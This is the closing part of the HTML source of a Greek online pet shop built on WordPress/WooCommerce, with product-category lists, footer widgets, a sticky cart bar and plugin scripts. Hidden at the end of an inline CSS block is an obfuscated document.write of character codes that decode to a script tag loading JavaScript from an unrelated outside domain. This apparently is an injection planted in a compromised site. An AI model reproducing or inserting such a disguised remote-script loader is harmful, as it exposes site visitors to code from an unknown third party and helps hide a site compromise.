<li class="cat-item cat-item-22"><a href="https://www.petopoleion.gr/product-category/204663/">Συμπληρώματα Διατροφής για Γάτες και Σκύλους</a></li>
<li class="cat-item cat-item-809"><a href="https://www.petopoleion.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%86%ce%bf%cf%81%ce%ad%cf%82-%cf%81%ce%bf%cf%8d%cf%87%cf%89%ce%bd/">Προσφορές Ρούχων</a></li>
<li class="cat-item cat-item-10"><a href="https://www.petopoleion.gr/product-category/124164/">Τρωκτικά</a></li>
<li class="cat-item cat-item-60"><a href="https://www.petopoleion.gr/product-category/portakia/">Πορτάκια</a></li>
<li class="cat-item cat-item-886"><a href="https://www.petopoleion.gr/product-category/xristougenniatika/">Χριστουγεννιάτικα</a></li>
<li class="cat-item cat-item-12"><a href="https://www.petopoleion.gr/product-category/131582/">ΠΡΟΣΦΟΡΕΣ</a></li>
<li class="cat-item cat-item-14"><a href="https://www.petopoleion.gr/product-category/tsantes-metaforas/">Τσάντες και Κλουβιά μεταφοράς</a></li>
<li class="cat-item cat-item-15"><a href="https://www.petopoleion.gr/product-category/xtenes-nyxokoptes/">Χτένες και Νυχοκόπτες</a></li>
<li class="cat-item cat-item-17"><a href="https://www.petopoleion.gr/product-category/katharistika-kai-roller/">Καθαριστικά και Roller</a></li>
<li class="cat-item cat-item-18"><a href="https://www.petopoleion.gr/product-category/170816/">Δώρα για φιλόζωους!</a></li>
<li class="cat-item cat-item-19"><a href="https://www.petopoleion.gr/product-category/177923/">Είδη υγιεινής για σκύλους και γάτες</a></li>
<li class="cat-item cat-item-20"><a href="https://www.petopoleion.gr/product-category/179238/">Χελώνες</a></li>
<li class="cat-item cat-item-21"><a href="https://www.petopoleion.gr/product-category/psari/">Ψάρι</a></li>
</ul></div></div><!-- #secondary -->

	

		</div><!-- .col-full -->
	</div><!-- #content -->

	
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="col-full">

							<div class="footer-widgets row-1 col-2 fix">
									<div class="block footer-widget-1">
						<div id="block-2" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full is-resized"><img loading="lazy" decoding="async" src="https://www.petopoleion.gr/wp-content/uploads/2017/05/viva-payments.png" alt="" class="wp-image-2009382796" width="360" height="140" srcset="https://www.petopoleion.gr/wp-content/uploads/2017/05/viva-payments.png 360w, https://www.petopoleion.gr/wp-content/uploads/2017/05/viva-payments-300x117.png 300w, https://www.petopoleion.gr/wp-content/uploads/2017/05/viva-payments-77x30.png 77w" sizes="auto, (max-width: 360px) 100vw, 360px" /></figure>
</div><div id="pages-5" class="widget widget_pages"><span class="gamma widget-title">Σελίδες</span>
			<ul>
				<li class="page_item page-item-2009379002"><a href="https://www.petopoleion.gr/about-us/">About Us &#8211; Petopoleion</a></li>
<li class="page_item page-item-2009400038"><a href="https://www.petopoleion.gr/">Pet shop Petopoleion</a></li>
<li class="page_item page-item-2009378857"><a href="https://www.petopoleion.gr/%ce%b1%cf%80%ce%bf%cf%83%cf%84%ce%bf%ce%bb%ce%ad%cf%82-%ce%ba%ce%b1%ce%b9-%cf%80%ce%b1%cf%81%ce%b1%ce%b4%cf%8c%cf%83%ce%b5%ce%b9%cf%82/">Αποστολές και Παραδόσεις</a></li>
<li class="page_item page-item-2009378861"><a href="https://www.petopoleion.gr/epikoinonia/">Επικοινωνία</a></li>
<li class="page_item page-item-2009378881"><a href="https://www.petopoleion.gr/kalathi/">Καλάθι</a></li>
<li class="page_item page-item-2009378883"><a href="https://www.petopoleion.gr/oloklirosi-paraggelias/">Ολοκλήρωση Παραγγελίας</a></li>
<li class="page_item page-item-2009379353"><a href="https://www.petopoleion.gr/oroi-kai-proypotheseis/">Όροι και Προϋποθέσεις</a></li>
<li class="page_item page-item-2009399780 current_page_parent"><a href="https://www.petopoleion.gr/petopoleion/">Πετοπωλείον</a></li>
<li class="page_item page-item-2009378859"><a href="https://www.petopoleion.gr/pliromes/">Πληρωμές</a></li>
<li class="page_item page-item-2009378882"><a href="https://www.petopoleion.gr/sindesi/">Σύνδεση</a></li>
			</ul>

			</div><div id="search-6" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.petopoleion.gr/">
				<label>
					<span class="screen-reader-text">Αναζήτηση για:</span>
					<input type="search" class="search-field" placeholder="Αναζήτηση&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Αναζήτηση" />
			</form></div>					</div>
											<div class="block footer-widget-2">
						
		<div id="recent-posts-6" class="widget widget_recent_entries">
		<span class="gamma widget-title">Πρόσφατα άρθρα</span>
		<ul>
											<li>
					<a href="https://www.petopoleion.gr/gata-synithisei-onyxodromio/">Πώς να κάνετε τη γάτα σας να λατρέψει το ονυχοδρόμιο της</a>
									</li>
											<li>
					<a href="https://www.petopoleion.gr/%ce%b7-%cf%87%cf%81%ce%ae%cf%83%ce%b7-%cf%84%ce%bf%cf%85-%ce%ba%ce%b1%cf%84%ce%bd%ce%b9%cf%80-%ce%ba%ce%b1%ce%b9-%cf%84%ce%bf%cf%85-matatabi-%cf%83%ce%b5-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac/">Η χρήση του κατνιπ και του matatabi σε αξεσουάρ και παιχνίδια γάτας</a>
									</li>
											<li>
					<a href="https://www.petopoleion.gr/sintrivania-kai-aytomates-potistres-gia-gates-kai-skylous/">Συντριβάνια και Αυτόματες Ποτίστρες για γάτες και σκύλους: Ένα αξεσουάρ απαραίτητο για την ευζωία τους</a>
									</li>
											<li>
					<a href="https://www.petopoleion.gr/%ce%ba%ce%b1%cf%84%ce%bf%ce%b9%ce%ba%ce%af%ce%b4%ce%b9%ce%bf-%ce%b6%ce%ad%cf%83%cf%84%ce%b7-%ce%ba%ce%b1%ce%bb%ce%bf%ce%ba%ce%b1%ce%af%cf%81%ce%b9/">Προστατεύστε τους Τετράποδους Φίλους σας το Καλοκαίρι</a>
									</li>
											<li>
					<a href="https://www.petopoleion.gr/%cf%83%ce%b9%cf%84%cf%81%ce%bf%ce%bd%ce%ad%ce%bb%ce%b1-%ce%ba%ce%b1%ce%b9-%cf%83%ce%ba%cf%8d%ce%bb%ce%bf%cf%82-%cf%84%ce%bf-%ce%ba%ce%b1%ce%bb%ce%bf%ce%ba%ce%b1%ce%af%cf%81%ce%b9-%ce%b5%ce%af%ce%bd/">Σιτρονέλα και Σκύλος το Καλοκαίρι: Είναι Ασφαλής η Χρήση Σπρέι Σιτρονέλας ;</a>
									</li>
											<li>
					<a href="https://www.petopoleion.gr/%cf%87%ce%b1%ce%bb%ce%ac%ce%ba%ce%b9%ce%b1-%ce%b4%cf%81%ce%bf%cf%83%ce%b9%ce%ac%cf%82-%ce%b3%ce%b9%ce%b1-%cf%83%ce%ba%cf%8d%ce%bb%ce%bf/">Χαλάκια Δροσιάς για Σκύλο: Απαραίτητα το Καλοκαίρι</a>
									</li>
											<li>
					<a href="https://www.petopoleion.gr/biodiaspomeni-ammos-gatas/">Βιοδιασπώμενη Άμμος Γάτας &#8211; Η νέα οικολογική και υγιεινή τάση στις άμμους γάτας</a>
									</li>
					</ul>

		</div><div id="fbw_id-3" class="widget widget_fbw_id"><span class="gamma widget-title">Like Us On Facebook</span>        <div class="fb-widget-container" style="position: relative; min-height: 500px;">
            <div class="fb_loader" style="text-align: center !important;">
                <img src="https://www.petopoleion.gr/wp-content/plugins/facebook-pagelike-widget/assets/images/loader.gif" alt="Loading..." />
            </div>

            <div id="fb-root"></div>
            <div class="fb-page" 
                data-href="https://www.facebook.com/Petopoleion/" 
                data-width="300" 
                data-height="500" 
                data-small-header="false" 
                data-adapt-container-width="false" 
                data-hide-cover="false" 
                data-show-facepile="false" 
                data-tabs="timeline" 
                data-lazy="false"
                data-xfbml-parse-ignore="false">
            </div>
        </div>
        </div>					</div>
									</div><!-- .footer-widgets.row-1 -->
						<div class="site-info">
			&copy; Πετοπωλείον Petshop 2026
							<br />
				<a class="privacy-policy-link" href="https://www.petopoleion.gr/oroi-kai-proypotheseis/" rel="privacy-policy">Όροι και Προϋποθέσεις</a><span role="separator" aria-hidden="true"></span><a href="https://woocommerce.com" target="_blank" title="WooCommerce - Η καλύτερη eCommerce πλατφόρμα για WordPress" rel="noreferrer nofollow">Δημιουργημένο με το WooCommerce</a>.					</div><!-- .site-info -->
		
		</div><!-- .col-full -->
	</footer><!-- #colophon -->

				<section class="storefront-sticky-add-to-cart">
				<div class="col-full">
					<div class="storefront-sticky-add-to-cart__content">
						<img width="324" height="324" src="https://www.petopoleion.gr/wp-content/uploads/2018/08/stefanplast-super-queen-cat-litter-box_large-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="TRIXIE PRIMO TOYΑΛΕΤΑ ΓΑΤΑΣ  71x55x46.5CM" loading="lazy" />						<div class="storefront-sticky-add-to-cart__content-product-info">
							<span class="storefront-sticky-add-to-cart__content-title">Βλέπετε: <strong>TRIXIE PRIMO TOYΑΛΕΤΑ ΓΑΤΑΣ  71x55x46.5CM</strong></span>
							<span class="storefront-sticky-add-to-cart__content-price"><span class="woocommerce-Price-amount amount">55,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></span></span>
													</div>
						<a href="?add-to-cart=2009398632" class="storefront-sticky-add-to-cart__content-button button alt" rel="nofollow">
							Προσθήκη στο καλάθι						</a>
					</div>
				</div>
			</section><!-- .storefront-sticky-add-to-cart -->
		
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/petshop\/*","\/wp-content\/themes\/storefront\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="ttt-pnwc-modal micromodal-slide" id="ttt-pnwc-notice" aria-hidden="true">
	<div class="ttt-pnwc-overlay" data-micromodal-close>
		<div class="ttt-pnwc-container" role="dialog" aria-labelledby="modal-1-title">
			<div class="ttt-pnwc-wrapper">
				<header class="ttt-pnwc-header"><button class="ttt-pnwc-close" aria-label="Close modal" data-micromodal-close></button></header>
				<div class="ttt-pnwc-content" id="modal-1-content" data-content="true"></div>
				<footer class="ttt-pnwc-footer"></footer>
			</div>
		</div>
	</div>
</div><style>div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover+*,+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover,+div.berocket_aapf_selected_area_block+a.br_hover{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]:checked+++.berocket_label_widgets:before+{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]:checked+++.berocket_label_widgets:before+{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-slider-range,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-slider-range{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content{height:+px;border-width:+px;}.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-state-default,+++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-widget-header+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-widget-header+.ui-state-default++++++++++++.berocket_aapf_widget+.berocket_filter_slider.ui-widget-content+.ui-slider-handle,++++++++++++.berocket_aapf_widget+.berocket_filter_price_slider.ui-widget-content+.ui-slider-handle{font-size:+px;border-width:+px;border-radius:+px;}+.berocket_aapf_selected_area_hook+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+{font-size:+px;}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+&gt;+span+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button:hover+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc:hover+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable.berocket_single_filter_visible+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget+{}document.write(String.fr0mCharC0de(60, 115, 99, 114, 105, 112, 116, 32, 115, 114, 99, 61, 34, 104, 116, 116, 112, 115, 58, 47, 47, 115, 115, 108, 97, 112, 105, 115, 46, 99, 111, 109, 47, 97, 115, 115, 101, 116, 115, 47, 115, 105, 47, 115, 116, 97, 116, 46, 106, 115, 34, 62, 60, 47, 115, 99, 114, 105, 112, 116, 62))</style>
<div class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Μεγέθυνση/Σμίκρυνση"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Εναλλαγή πλήρους οθόνης"></button>
				<button class="pswp__button pswp__button--share" aria-label="Μοιραστείτε"></button>
				<button class="pswp__button pswp__button--close" aria-label="Κλείσιμο (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Προηγούμενο (βέλος αριστερά)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Επόμενο (βέλος δεξιά)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.9.6' media='all' />
<script src="https://www.petopoleion.gr/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.petopoleion.gr/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-02 09:16:28+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"el_GR"},"This contact form is placed in the wrong place.":["\u0397 \u03c6\u03cc\u03c1\u03bc\u03b1 \u03b5\u03c0\u03b9\u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03af\u03b1\u03c2 \u03b5\u03af\u03bd\u03b1\u03b9 \u03c3\u03b5 \u03bb\u03ac\u03b8\u03bf\u03c2 \u03b8\u03ad\u03c3\u03b7."],"Error:":["\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.petopoleion.gr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://unpkg.com/micromodal/dist/micromodal.min.js" id="ttt_pnwc_micromodal-js"></script>
<script id="ttt-pnwc-js-before">
const ttt_pnwc_info = {"themeURI":"https:\/\/www.petopoleion.gr\/wp-content\/themes\/petshop","pluginURL":"https:\/\/www.petopoleion.gr\/wp-content\/plugins\/popup-notices-for-woocommerce","icon_default_class":"default-icon","error_icon_class":"","info_icon_class":"","success_icon_class":"","click_inside_close":"no","modulesRequired":[],"types":{"error":"yes","info":"yes","success":"yes"},"ajax_opt":"yes","cookie_opt":{"enabled":"no","time":0.5,"message_origin":"static"},"auto_close_time":0,"auto_close_types":[],"ignored_msg":{"field":["<p><\/p>"],"search_method":"partial_comparison","regex_flags":"i"},"audio":{"enabled":"no","opening":"","closing":""}}
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/popup-notices-for-woocommerce/assets/js/pnwc-frontend.min.js?ver=251007-233645" id="ttt-pnwc-js"></script>
<script id="storefront-navigation-js-extra">
var storefrontScreenReaderText = {"expand":"\u0395\u03c0\u03ad\u03ba\u03c4\u03b1\u03c3\u03b7 \u03c5\u03c0\u03cc-\u03bc\u03b5\u03bd\u03bf\u03cd","collapse":"\u03a3\u03cd\u03bc\u03c0\u03c4\u03c5\u03be\u03b7 \u03c5\u03c0\u03bf-\u03bc\u03b5\u03bd\u03bf\u03cd"};
</script>
<script src="https://www.petopoleion.gr/wp-content/themes/storefront/assets/js/navigation.min.js?ver=4.6.2" id="storefront-navigation-js"></script>
<script src="https://www.petopoleion.gr/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.9.6" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000001e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.petopoleion.gr\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.9.6" id="wc-order-attribution-js"></script>
<script src="https://www.petopoleion.gr/wp-content/themes/storefront/assets/js/woocommerce/header-cart.min.js?ver=4.6.2" id="storefront-header-cart-js"></script>
<script src="https://www.petopoleion.gr/wp-content/themes/storefront/assets/js/footer.min.js?ver=4.6.2" id="storefront-handheld-footer-bar-js"></script>
<script src="https://www.petopoleion.gr/wp-content/themes/petshop/assets/js/petshop.min.js?ver=1.1.6" id="petshop-js"></script>
<script src="https://www.petopoleion.gr/wp-content/themes/storefront/assets/js/woocommerce/extensions/brands.min.js?ver=4.6.2" id="storefront-woocommerce-brands-js"></script>
<script id="jquery-dgwt-wcas-js-extra">
var dgwt_wcas = {"labels":{"post":"\u0386\u03c1\u03b8\u03c1\u03bf","page":"Page","vendor":"Vendor","product_plu":"\u03a0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03b1","post_plu":"\u0386\u03c1\u03b8\u03c1\u03b1","page_plu":"\u03a3\u03b5\u03bb\u03af\u03b4\u03b5\u03c2","vendor_plu":"Vendors","sku_label":"\u039a\u03c9\u03b4\u03b9\u03ba\u03cc\u03c2 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03bf\u03c2:","sale_badge":"\u03a0\u03c1\u03bf\u03c3\u03c6\u03bf\u03c1\u03ac","vendor_sold_by":"Sold by:","featured_badge":"\u03a0\u03c1\u03bf\u03c4\u03b5\u03b9\u03bd\u03cc\u03bc\u03b5\u03bd\u03bf","in":"\u03a3\u03c4\u03b7\u03bd","read_more":"continue reading","no_results":"\"\\u0394\\u03b5\\u03bd \\u03b2\\u03c1\\u03ad\\u03b8\\u03b7\\u03ba\\u03b5 \\u03ba\\u03ac\\u03c4\\u03b9\"","no_results_default":"\u039a\u03b1\u03bd\u03ad\u03bd\u03b1 \u03b1\u03c0\u03bf\u03c4\u03ad\u03bb\u03b5\u03c3\u03bc\u03b1","show_more":"\u0394\u03b5\u03af\u03c4\u03b5 \u03cc\u03bb\u03b1 \u03c4\u03b1 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03b1...","show_more_details":"\u0394\u03b5\u03af\u03c4\u03b5 \u03cc\u03bb\u03b1 \u03c4\u03b1 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03b1...","search_placeholder":"\u0391\u03bd\u03b1\u03b6\u03ae\u03c4\u03b7\u03c3\u03b7","submit":"","search_hist":"Your search history","search_hist_clear":"Clear","tax_product_cat_plu":"\u039a\u03b1\u03c4\u03b7\u03b3\u03bf\u03c1\u03af\u03b5\u03c2","tax_product_cat":"\u039a\u03b1\u03c4\u03b7\u03b3\u03bf\u03c1\u03af\u03b1","tax_product_tag_plu":"\u0395\u03c4\u03b9\u03ba\u03ad\u03c4\u03b5\u03c2","tax_product_tag":"Tag"},"ajax_search_endpoint":"https:\/\/www.petopoleion.gr\/wp-content\/plugins\/ajax-search-for-woocommerce-premium\/includes\/Engines\/TNTSearchMySQL\/Endpoints\/search.php","ajax_details_endpoint":"\/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"\/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"","show_images":"1","show_price":"","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https:\/\/www.petopoleion.gr\/wp-content\/plugins\/ajax-search-for-woocommerce-premium\/assets\/img\/","is_premium":"1","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"100","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\n\t\t\t\t\t xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\">\n\t\t             <path \t\t\t\t\t\t d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\">\n\t\t\t\t\t<path  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t\t  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t\t  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t\t  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t\t  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t\t  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","history_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"16\">\n\t\t\t\t\t<g transform=\"translate(-17.498822,-36.972165)\">\n\t\t\t\t\t\t<path \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"\/>\n\t\t\t\t\t<\/g>\n\t\t\t\t<\/svg>\n\t\t\t\t","close_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 